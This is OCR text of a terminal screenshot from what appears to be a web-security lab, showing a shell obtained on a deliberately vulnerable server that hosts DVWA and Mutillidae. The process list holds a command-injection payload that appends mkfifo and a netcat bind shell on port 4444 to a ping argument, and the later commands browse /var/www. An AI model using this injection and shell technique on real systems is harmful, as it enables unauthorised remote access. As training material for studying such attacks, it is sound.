 File Machine View Input Devices Help
Applications Places System Mon Dec 18, 3:40 PM
root@bt: ~
File Edit View Terminal Help
ps -eaf | grep www-data
www-data  4479  4478  0 Dec19 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4481  4478  0 Dec19 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4483  4478  0 Dec19 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4486  4478  0 Dec19 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4488  4478  0 Dec19 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4648  4478  0 Dec19 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4717  4478  0 Dec19 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  4720  4478  0 Dec19 ?        00:00:00 /usr/sbin/apache2 -k start
www-data  7209  4481  0 06:33 ?        00:00:00 /usr/lib/cgi-bin/php
www-data  7210  7209  0 06:33 ?        00:00:00 sh -c ping  -c 3 192.168.1.106;m
kfifo /tmp/pipe;sh /tmp/pipe | nc -lp 4444 > /tmp/pipe
www-data  7213  7210  0 06:34 ?        00:00:00 sh /tmp/pipe
www-data  7214  7210  0 06:34 ?        00:00:00 nc -lp 4444
www-data  7250  7213  0 06:44 ?        00:00:00 ps -eaf
cd /var/www
pwd
/var/www
<< back | track 5
ls -l
total 72
drwxrwxrwt  2 root     root      4096 May 20  2012 dav
drwxr-xr-x  8 www-data www-data  4096 May 20  2012 dvwa
-rw-r--r--  1 www-data www-data   891 May 20  2012 index.php
drwxr-xr-x 10 www-data www-data  4096 May 14  2012 mutillidae
drwxr-xr-x 11 www-data www-data  4096 May 14  2012 phpMyAdmin
-rw-r--r--  1 www-data www-data    19 Apr 16  2010 phpinfo.php
drwxr-xr-x  3 www-data www-data  4096 May 14  2012 test
drwxrwxr-x 22 www-data www-data 20480 Apr 19  2010 tikiwiki
drwxrwxr-x 22 www-data www-data 20480 Apr 16  2010 tikiwiki-old
drwxr-xr-x  7 www-data www-data  4096 Apr 16  2010 twiki
root@bt: ~
Right Ctrl